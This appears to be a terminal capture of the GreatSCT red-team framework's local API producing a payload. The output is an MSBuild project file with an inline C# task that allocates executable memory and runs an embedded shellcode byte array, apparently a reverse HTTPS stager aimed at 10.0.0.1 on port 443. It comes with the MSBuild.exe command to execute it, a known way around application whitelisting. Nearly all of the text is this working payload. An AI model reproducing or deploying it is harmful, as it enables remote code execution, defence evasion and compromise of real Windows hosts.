 root@kali:/opt/GreatSCT# curl http://localhost:5000/generate -d "config=MSBUILD/msbuild.cfg" -X POST
{
    "payload": "<Project ToolsVersion=\"4.0\" xmlns=\"http://schemas.microsoft.com/developer/msbuild/2003\">\n<!-- This inline task executes shellcode. -->\
n<!-- C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\msbuild.exe SimpleTasks.csproj -->\n<!-- Save This File And Execute The Above Command -->\n<!-- Aut
hor: Casey Smith, Twitter: @subTee -->\n<!-- License: BSD 3-Clause -->\n<Target Name=\"Hello\">\n<ClassExample />\n</Target>\n<UsingTask\nTaskName=\"ClassEx
ample\"\nTaskFactory=\"CodeTaskFactory\"\nAssemblyFile=\"C:\\Windows\\Microsoft.Net\\Framework\\v4.0.30319\\Microsoft.Build.Tasks.v4.0.dll\" >\n<Task>\n\n<C
ode Type=\"Class\" Language=\"cs\">\n<![CDATA[\nusing System;\nusing System.Runtime.InteropServices;\nusing Microsoft.Build.Framework;\nusing Microsoft.Buil
d.Utilities;\npublic class ClassExample :  Task, ITask\n{\nprivate static UInt32 MEM_COMMIT = 0x1000;\nprivate static UInt32 PAGE_EXECUTE_READWRITE = 0x40;\
n[DllImport(\"kernel32\")]\nprivate static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,\nUInt32 size, UInt32 flAllocationType, UInt32 flProtect);\n[DllImp
ort(\"kernel32\")]\nprivate static extern IntPtr CreateThread(\nUInt32 lpThreadAttributes,\nUInt32 dwStackSize,\nUInt32 lpStartAddress,\nIntPtr param,\nUInt
32 dwCreationFlags,\nref UInt32 lpThreadId\n);\n[DllImport(\"kernel32\")]\nprivate static extern UInt32 WaitForSingleObject(\nIntPtr hHandle,\nUInt32 dwMill
iseconds\n);\npublic override bool Execute()\n{\nbyte[] shellcode = new byte[] {\n0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30
\n,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff\n,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52\n
,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1\n,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b\n,0
x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03\n,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b\n,0x0
c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24\n,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb\n,0x8d,
0x5d,0x68,0x6e,0x65,0x74,0x00,0x68,0x77,0x69,0x6e,0x69,0x54,0x68,0x4c\n,0x77,0x26,0x07,0xff,0xd5,0x31,0xdb,0x53,0x53,0x53,0x53,0x53,0x68,0x3a,0x56\n,0x79,0x
a7,0xff,0xd5,0x53,0x53,0x6a,0x03,0x53,0x53,0x68,0xbb,0x01,0x00,0x00\n,0xe8,0x04,0x01,0x00,0x00,0x2f,0x6b,0x59,0x72,0x5a,0x67,0x78,0x54,0x63,0x71\n,0x41,0x61
,0x46,0x58,0x49,0x52,0x64,0x33,0x31,0x46,0x7a,0x77,0x51,0x45,0x43\n,0x65,0x5a,0x67,0x6a,0x77,0x45,0x74,0x5a,0x74,0x6d,0x41,0x4a,0x6a,0x39,0x2d\n,0x62,0x71,0
x4c,0x6b,0x5f,0x58,0x4f,0x35,0x49,0x4a,0x35,0x54,0x32,0x4f,0x44\n,0x6c,0x55,0x57,0x51,0x74,0x69,0x37,0x4d,0x48,0x53,0x57,0x6b,0x35,0x58,0x33\n,0x73,0x4c,0x4
4,0x61,0x4d,0x46,0x47,0x51,0x70,0x6a,0x39,0x79,0x34,0x39,0x45\n,0x47,0x4e,0x74,0x56,0x30,0x46,0x4e,0x58,0x45,0x4f,0x58,0x45,0x68,0x73,0x5a\n,0x4a,0x6f,0x46,
0x52,0x6b,0x44,0x37,0x4b,0x45,0x77,0x67,0x6a,0x54,0x71,0x58\n,0x55,0x00,0x50,0x68,0x57,0x89,0x9f,0xc6,0xff,0xd5,0x89,0xc6,0x53,0x68,0x00\n,0x32,0xe0,0x84,0x
53,0x53,0x53,0x57,0x53,0x56,0x68,0xeb,0x55,0x2e,0x3b,0xff\n,0xd5,0x96,0x6a,0x0a,0x5f,0x68,0x80,0x33,0x00,0x00,0x89,0xe0,0x6a,0x04,0x50\n,0x6a,0x1f,0x56,0x68
,0x75,0x46,0x9e,0x86,0xff,0xd5,0x53,0x53,0x53,0x53,0x56\n,0x68,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x75,0x14,0x68,0x88,0x13,0x00\n,0x00,0x68,0x44,0xf0,0
x35,0xe0,0xff,0xd5,0x4f,0x75,0xcd,0xe8,0x45,0x00,0x00\n,0x00,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x68,0x00,0x00,0x40,0x00,0x53,0x68\n,0x58,0xa4,0x53,0xe5,0xf
f,0xd5,0x93,0x53,0x53,0x89,0xe7,0x57,0x68,0x00,0x20\n,0x00,0x00,0x53,0x56,0x68,0x12,0x96,0x89,0xe2,0xff,0xd5,0x85,0xc0,0x74,0xcf\n,0x8b,0x07,0x01,0xc3,0x85,
0xc0,0x75,0xe5,0x58,0xc3,0x5f,0xe8,0x6b,0xff,0xff\n,0xff,0x31,0x30,0x2e,0x30,0x2e,0x30,0x2e,0x31,0x00,0xbb,0xf0,0xb5,0xa2,0x56\n,0x6a,0x00,0x53,0xff,0xd5 };
\n\nUInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,\nMEM_COMMIT, PAGE_EXECUTE_READWRITE);\nMarshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellc
ode.Length);\nIntPtr hThread = IntPtr.Zero;\nUInt32 threadId = 0;\nIntPtr pinfo = IntPtr.Zero;\nhThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadI
d);\nWaitForSingleObject(hThread, 0xFFFFFFFF);\nreturn true;\n}\n}\n]]>\n</Code>\n</Task>\n</UsingTask>\n</Project>",
    "execution": "C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\MSBuild.exe shellcode.xml"
}